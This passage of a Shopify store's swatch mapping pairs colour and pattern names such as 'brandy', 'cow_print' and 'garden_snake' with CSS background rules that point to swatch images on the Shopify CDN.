"{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/botanical_beauty.png?v=1659638762);background-position: center;background-size: cover;}","botanical_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanical_floral.png?v=1682012865);background-position: center;background-size: cover;}","botanical_floral_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/botanical_floral_canvas.png?v=1682013181);background-position: center;background-size: cover;}","bottle_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bottle_green.png?v=1659638762);background-position: center;background-size: cover;}","brandy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brandy.png?v=1674668077);background-position: center;background-size: cover;}","brass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brass.png?v=1659562795);background-position: center;background-size: cover;}","brick": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brick.png?v=1659562794);background-position: center;background-size: cover;}","brick_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brick_multi.png?v=1659638762);background-position: center;background-size: cover;}","bridle_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/bridle_brown.png?v=1751045903);background-position: center;background-size: cover;}","bright_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bright_pink.png?v=1659638762);background-position: center;background-size: cover;}","bronze": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/bronze.png?v=1659562794);background-position: center;background-size: cover;}","brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brown.png?v=1705338833);background-position: center;background-size: cover;}","brown_bear": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/brown_bear.png?v=1751045903);background-position: center;background-size: cover;}","brown_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/brown_pink.png?v=1659638762);background-position: center;background-size: cover;}","buff": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/buff.png?v=1659562794);background-position: center;background-size: cover;}","buffed_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/buffed_gold.png?v=1659638762);background-position: center;background-size: cover;}","burgundy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burgundy.png?v=1667316567);background-position: center;background-size: cover;}","burnished_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_caramel.png?v=1729089692);background-position: center;background-size: cover;}","burnished_caramel_caning": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_caramel_caning.png?v=1744056409);background-position: center;background-size: cover;}","burnished_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/burnished_rose.png?v=1659638762);background-position: center;background-size: cover;}","burnished_saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_saddle.png?v=1751045903);background-position: center;background-size: cover;}","burnished_sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnished_sage.png?v=1718909624);background-position: center;background-size: cover;}","burnt_bronze": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/burnt_bronze.png?v=1659638762);background-position: center;background-size: cover;}","burnt_orange": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/burnt_orange.png?v=1683038836);background-position: center;background-size: cover;}","butter": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/butter.png?v=1659562795);background-position: center;background-size: cover;}","buttercup": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/buttercup.png?v=1722946585);background-position: center;background-size: cover;}","butterscotch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/butterscotch.png?v=1659562795);background-position: center;background-size: cover;}","butterscotch_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/butterscotch_and_white.png?v=1705006200);background-position: center;background-size: cover;}","c": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/c.png?v=1667316567);background-position: center;background-size: cover;}","cactus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cactus.png?v=1659562795);background-position: center;background-size: cover;}","cafe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cafe.png?v=1659562795);background-position: center;background-size: cover;}","california": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/california.png?v=1659562795);background-position: center;background-size: cover;}","camel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/camel.png?v=1711994971);background-position: center;background-size: cover;}","cameo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cameo.png?v=1659562795);background-position: center;background-size: cover;}","cameo_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cameo_quartz.png?v=1744061704);background-position: center;background-size: cover;}","cancer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cancer.png?v=1659562795);background-position: center;background-size: cover;}","canteen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canteen.png?v=1659562795);background-position: center;background-size: cover;}","canvas_crimson": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canvas_crimson.png?v=1659638762);background-position: center;background-size: cover;}","canvas_mocha": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/canvas_mocha.png?v=1659638762);background-position: center;background-size: cover;}","capricorn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/capricorn.png?v=1659562795);background-position: center;background-size: cover;}","caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/caramel.png?v=1659562795);background-position: center;background-size: cover;}","caramel_whip": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/caramel_whip.png?v=1711485810);background-position: center;background-size: cover;}","cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cardinal.png?v=1659562795);background-position: center;background-size: cover;}","cardinal_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cardinal_embroidered.png?v=1659638762);background-position: center;background-size: cover;}","caribbean_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/caribbean_blue.png?v=1674837287);background-position: center;background-size: cover;}","cashew": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cashew.png?v=1659562795);background-position: center;background-size: cover;}","cashmere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cashmere.png?v=1729089692);background-position: center;background-size: cover;}","cedar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cedar.png?v=1659562795);background-position: center;background-size: cover;}","cedar_crackle_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cedar_crackle_print.png?v=1711994972);background-position: center;background-size: cover;}","cedar_sagebrush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cedar_sagebrush.png?v=1751045903);background-position: center;background-size: cover;}","celery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/celery.png?v=1674668077);background-position: center;background-size: cover;}","celtic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/celtic.png?v=1659562795);background-position: center;background-size: cover;}","chalk": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chalk.png?v=1686003646);background-position: center;background-size: cover;}","chamois": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chamois.png?v=1683038836);background-position: center;background-size: cover;}","chamois_mix": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chamois_mix.png?v=1683038836);background-position: center;background-size: cover;}","checkerboard_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/checkerboard_multi.png?v=1659638762);background-position: center;background-size: cover;}","cheetah_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cheetah_print.png?v=1659638762);background-position: center;background-size: cover;}","cherry_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cherry_blossom.png?v=1705338582);background-position: center;background-size: cover;}","chestnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/chestnut.png?v=1659562795);background-position: center;background-size: cover;}","chevron_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chevron_multi.png?v=1714492590);background-position: center;background-size: cover;}","chili": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chili.png?v=1674668076);background-position: center;background-size: cover;}","chocolate": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/chocolate.png?v=1718909787);background-position: center;background-size: cover;}","chocolate_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/chocolate_multi.png?v=1659638762);background-position: center;background-size: cover;}","cinnabar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cinnabar.png?v=1659562795);background-position: center;background-size: cover;}","claret": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/claret.png?v=1698178188);background-position: center;background-size: cover;}","classic_cheer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/classic_cheer.png?v=1667249985);background-position: center;background-size: cover;}","clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/clay.png?v=1659562795);background-position: center;background-size: cover;}","clear": "{background: white;}","clear_with_black_trim": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/clear_with_black_trim.png?v=1683039501);background-position: center;background-size: cover;}","clear_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/clear_zebra.png?v=1683039501);background-position: center;background-size: cover;}","clove": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/clove.png?v=1659562795);background-position: center;background-size: cover;}","coastal_canyon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coastal_canyon.png?v=1718909624);background-position: center;background-size: cover;}","cobalt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cobalt.png?v=1673973270);background-position: center;background-size: cover;}","cobblestone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cobblestone.png?v=1659562796);background-position: center;background-size: cover;}","cobblestone_stitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cobblestone_stitch.png?v=1659638762);background-position: center;background-size: cover;}","cocoa_platinum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cocoa_platinum.png?v=1751045902);background-position: center;background-size: cover;}","coffee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/coffee.png?v=1659562795);background-position: center;background-size: cover;}","coffee_galaxy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coffee_galaxy.png?v=1729089692);background-position: center;background-size: cover;}","coffee_gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/coffee_gold_metallic.png?v=1717637399);background-position: center;background-size: cover;}","cognac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cognac.png?v=1659562795);background-position: center;background-size: cover;}","colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/colorblock.png?v=1716923884);background-position: center;background-size: cover;}","colorful_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/colorful_floral.png?v=1659638762);background-position: center;background-size: cover;}","copper": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/copper.png?v=1699476632);background-position: center;background-size: cover;}","coral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/coral.png?v=1659562795);background-position: center;background-size: cover;}","cordovan": "{background: #893f45;}","cork": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cork.png?v=1659562795);background-position: center;background-size: cover;}","cornflower": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cornflower.png?v=1698178188);background-position: center;background-size: cover;}","country_road_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/country_road_bloom.png?v=1754340849);background-position: center;background-size: cover;}","country_road_bloom_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/country_road_bloom_canvas.png?v=1754340837);background-position: center;background-size: cover;}","cow_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cow_print.png?v=1659638762);background-position: center;background-size: cover;}","cow_print_black_and_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cow_print_black_and_brown.png?v=1664362441);background-position: center;background-size: cover;}","cow_print_black_and_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cow_print_black_and_white.png?v=1659638762);background-position: center;background-size: cover;}","cracked_glass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cracked_glass.png?v=1659638762);background-position: center;background-size: cover;}","cranberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cranberry.png?v=1718909892);background-position: center;background-size: cover;}","cranberry_and_cameo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cranberry_cameo.png?v=1683038836);background-position: center;background-size: cover;}","cream": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cream.png?v=1675095095);background-position: center;background-size: cover;}","cream_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/cream_raffia.png?v=1737560926);background-position: center;background-size: cover;}","crimson": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson.png?v=1666291692);background-position: center;background-size: cover;}","crimson_ball_chain": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_ball_chain.png?v=1667316567);background-position: center;background-size: cover;}","crimson_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_emb.png?v=1666627852);background-position: center;background-size: cover;}","crimson_zig_zag": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/crimson_zig_zag.png?v=1667252686);background-position: center;background-size: cover;}","crystals": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/crystals.png?v=1659562795);background-position: center;background-size: cover;}","cuoio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/cuoio.png?v=1659562795);background-position: center;background-size: cover;}","curly_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/curly_honey.png?v=1699906704);background-position: center;background-size: cover;}","d": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/d.png?v=1667316568);background-position: center;background-size: cover;}","daisy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/daisy.png?v=1659562795);background-position: center;background-size: cover;}","damask": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/damask.png?v=1659562795);background-position: center;background-size: cover;}","dark_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_brown.png?v=1659638762);background-position: center;background-size: cover;}","dark_cherry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_cherry.png?v=1690486027);background-position: center;background-size: cover;}","dark_citron": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_citron.png?v=1659638762);background-position: center;background-size: cover;}","dark_denim": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_denim.png?v=1737561044);background-position: center;background-size: cover;}","dark_elm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_elm.png?v=1718909624);background-position: center;background-size: cover;}","dark_iris": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dark_iris.png?v=1737560925);background-position: center;background-size: cover;}","dark_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_teal.png?v=1659638762);background-position: center;background-size: cover;}","dark_umber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dark_umber.png?v=1659638762);background-position: center;background-size: cover;}","deboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/deboss.png?v=1659562795);background-position: center;background-size: cover;}","deep_indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_indigo.png?v=1690486027);background-position: center;background-size: cover;}","deep_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_moss.png?v=1718909624);background-position: center;background-size: cover;}","deep_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/deep_plum.png?v=1659638762);background-position: center;background-size: cover;}","deep_purple": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/deep_purple.png?v=1698178188);background-position: center;background-size: cover;}","denim": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/denim.png?v=1659562795);background-position: center;background-size: cover;}","desert": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert.png?v=1675095095);background-position: center;background-size: cover;}","desert_palm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_palm.png?v=1751045903);background-position: center;background-size: cover;}","desert_sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/desert_sage.png?v=1659638762);background-position: center;background-size: cover;}","desert_sand": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_sand.png?v=1751045903);background-position: center;background-size: cover;}","desert_sun": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/desert_sun.png?v=1737560925);background-position: center;background-size: cover;}","desert_tie_dye": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/desert_tie_dye.png?v=1659638762);background-position: center;background-size: cover;}","dew": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dew.png?v=1659562797);background-position: center;background-size: cover;}","disco_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/disco_print.png?v=1666627852);background-position: center;background-size: cover;}","distressed_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/distressed_gold.png?v=1659638762);background-position: center;background-size: cover;}","distressed_platinum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/distressed_platinum.png?v=1659638762);background-position: center;background-size: cover;}","ditzy_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ditzy_floral.png?v=1682012865);background-position: center;background-size: cover;}","doe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/doe.png?v=1737560925);background-position: center;background-size: cover;}","dots_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dots_print.png?v=1674668076);background-position: center;background-size: cover;}","driftwood": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/driftwood.png?v=1659562795);background-position: center;background-size: cover;}","dune": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dune.png?v=1717637399);background-position: center;background-size: cover;}","dusty_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_blue.png?v=1705338734);background-position: center;background-size: cover;}","dusty_coral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/dusty_coral.png?v=1659638762);background-position: center;background-size: cover;}","dusty_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_gold.png?v=1718909624);background-position: center;background-size: cover;}","dusty_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/dusty_rose.png?v=1714492590);background-position: center;background-size: cover;}","e": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/e.png?v=1667316567);background-position: center;background-size: cover;}","earth": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/earth.png?v=1659562795);background-position: center;background-size: cover;}","ecru": "{background: #c2b280;}","ecru_daisy_perf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ecru_daisy_perf.png?v=1744747532);background-position: center;background-size: cover;}","eggplant": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/eggplant.png?v=1659562795);background-position: center;background-size: cover;}","embossed_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_amber.png?v=1659638762);background-position: center;background-size: cover;}","embossed_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_black.png?v=1659638762);background-position: center;background-size: cover;}","embossed_cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_cardinal.png?v=1659638762);background-position: center;background-size: cover;}","embossed_clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_clay.png?v=1659638762);background-position: center;background-size: cover;}","embossed_clutch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_clutch.png?v=1659638762);background-position: center;background-size: cover;}","embossed_deep_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_deep_plum.png?v=1659638762);background-position: center;background-size: cover;}","embossed_evergreen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_evergreen.png?v=1659638762);background-position: center;background-size: cover;}","embossed_graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_graphite.png?v=1659638762);background-position: center;background-size: cover;}","embossed_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_honey.png?v=1659638762);background-position: center;background-size: cover;}","embossed_logan_berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_logan_berry.png?v=1659638762);background-position: center;background-size: cover;}","embossed_mink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_mink.png?v=1659638762);background-position: center;background-size: cover;}","embossed_mistletoe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_mistletoe.png?v=1659638762);background-position: center;background-size: cover;}","embossed_shadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/embossed_shadow.png?v=1659638762);background-position: center;background-size: cover;}","embroidered_birch": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/embroidered_birch.png?v=1744061647);background-position: center;background-size: cover;}","emerald": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/emerald.png?v=1659562795);background-position: center;background-size: cover;}","enchanted_anthracite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enchanted_anthracite.png?v=1666627852);background-position: center;background-size: cover;}","enchanted_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enchanted_floral.png?v=1666291806);background-position: center;background-size: cover;}","enzo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/enzo.png?v=1705338582);background-position: center;background-size: cover;}","espresso": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/espresso.png?v=1659562795);background-position: center;background-size: cover;}","eternal_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/eternal_garden.png?v=1690486027);background-position: center;background-size: cover;}","eternal_garden_and_warm_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/eternal_garden_and_warm_amber.png?v=1690486027);background-position: center;background-size: cover;}","eucalyptus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/eucalyptus.png?v=1659562795);background-position: center;background-size: cover;}","evergreen": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/evergreen.png?v=1659562795);background-position: center;background-size: cover;}","evergreen_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/evergreen_shimmer.png?v=1698178189);background-position: center;background-size: cover;}","explore": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/explore.png?v=1659562795);background-position: center;background-size: cover;}","extra_large": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/xl.png?v=1699906907);background-position: center;background-size: cover;}","fawn": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fawn.png?v=1659562795);background-position: center;background-size: cover;}","fazel_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/fazel_print.png?v=1667316893);background-position: center;background-size: cover;}","fear": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fear.png?v=1659562795);background-position: center;background-size: cover;}","feather_tapestry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/feather_tapestry.png?v=1683038836);background-position: center;background-size: cover;}","flame": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flame.png?v=1729089692);background-position: center;background-size: cover;}","flamingo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flamingo.png?v=1674668077);background-position: center;background-size: cover;}","flan": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flan.png?v=1659562795);background-position: center;background-size: cover;}","flask_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flask_caramel.png?v=1659638762);background-position: center;background-size: cover;}","flax": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flax.png?v=1705338582);background-position: center;background-size: cover;}","flint": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flint.png?v=1659562795);background-position: center;background-size: cover;}","flintrock": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/flintrock.png?v=1761847431);background-position: center;background-size: cover;}","flora": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flora.png?v=1659562795);background-position: center;background-size: cover;}","floral_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_emboss.png?v=1659638762);background-position: center;background-size: cover;}","floral_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_green.png?v=1659638763);background-position: center;background-size: cover;}","floral_outline": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_outline.png?v=1675095094);background-position: center;background-size: cover;}","floral_pin": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_pin.png?v=1659638762);background-position: center;background-size: cover;}","floral_snap": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_snap.png?v=1659638762);background-position: center;background-size: cover;}","floral_stitch_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_stitch_print.png?v=1664362443);background-position: center;background-size: cover;}","floral_tie_dye": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/floral_tie_dye.png?v=1664362443);background-position: center;background-size: cover;}","floral_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/floral_tooled.png?v=1659638762);background-position: center;background-size: cover;}","flower_mandala": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flower_mandala.png?v=1659638762);background-position: center;background-size: cover;}","flowers_pomegranate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/flowers_pomegranate.png?v=1659638762);background-position: center;background-size: cover;}","fray": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fray.png?v=1659562795);background-position: center;background-size: cover;}","free": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/free.png?v=1659562795);background-position: center;background-size: cover;}","fresh_ginger": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fresh_ginger.png?v=1659638762);background-position: center;background-size: cover;}","fringe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/fringe.png?v=1659562795);background-position: center;background-size: cover;}","frosted_pearl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_pearl.png?v=1761847431);background-position: center;background-size: cover;}","frosted_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_plum.png?v=1729089692);background-position: center;background-size: cover;}","frosted_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/frosted_rose.png?v=1698178188);background-position: center;background-size: cover;}","fuchsia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/fuchsia.png?v=1675121682);background-position: center;background-size: cover;}","g": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/g.png?v=1667316568);background-position: center;background-size: cover;}","garden_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/garden_green.png?v=1705338788);background-position: center;background-size: cover;}","garden_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garden_snake.png?v=1659638762);background-position: center;background-size: cover;}","garden_snake_and_whiskey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garden_snake_and_whiskey.png?v=1659638762);background-position: center;background-size: cover;}","garnet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/garnet.png?v=1659562795);background-position: center;background-size: cover;}","garnet_gloss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/garnet_gloss.png?v=1761847431);background-position: center;background-size: cover;}","gemini": "{background-image: 